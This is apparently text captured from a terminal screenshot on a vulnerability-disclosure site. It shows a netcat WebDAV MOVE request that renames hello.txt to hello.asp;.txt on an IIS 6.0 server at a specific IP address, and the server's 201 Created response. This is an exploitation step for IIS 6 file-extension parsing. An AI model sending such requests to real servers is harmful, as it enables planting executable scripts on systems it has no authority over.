 reinhard — nc — 80×14
MOVE /hello.txt HTTP/1.1
Host: 144.214.55.144
Destination: http://144.214.55.144/hello.asp;.txt
HTTP/1.1 201 Created
Date: Mon, 12 Oct 2015 03:37:14 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://144.214.55.144/hello.asp;.txt
Content-Type: text/xml
Content-Length: 0
www.wooyun.org